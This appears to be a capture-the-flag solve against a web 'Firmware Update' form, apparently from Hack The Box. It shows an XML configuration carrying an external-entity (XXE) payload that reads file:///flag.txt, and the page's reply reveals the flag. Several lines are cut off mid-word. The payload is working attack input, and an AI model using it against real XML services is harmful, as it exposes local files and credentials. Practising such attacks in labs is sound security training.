 Firmware Update
Enter an update configuration fil
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///flag.txt">
]>
<FirmwareUpdateConfig>
<Firmware>
<Version>&file;</Version>
<ReleaseDate>2077-10-21</ReleaseDate>
<Description>Update includes advanced biometric lock functionality for enhanc
<Checksum type="SHA-256">9b74c9897bac770ffc029102a200c5de</Checksum>
</Firmware>
<Components>
<Component name="navigation">
<Version>3.7.2</Version>
<Description>Updated GPS algorithms for improved wasteland navigation.</D
<Checksum type="SHA-256">e4d909c290d0fb1ca068ffaddf22cbd0</Checksum>
</Component>
<Component name="communication">
<Version>4.5.1</Version>
<Description>Enhanced encryption for secure communication channels.</Desc
<Checksum type="SHA-256">88d862aeb067278155c67a6d6c0f3729</Checksum>
</Component>
<Component name="biometric_security">
<Version>2.0.5</Version>
<Description>Introduces facial recognition and fingerprint scanning for a
<Checksum type="SHA-256">abcdef1234567890abcdef1234567890</Checksum>
</Component>
Submit
Firmware version HTB{bi0m3tric_l0cks_4nd_fl1ck3r1ng_l1ght5} update initiated.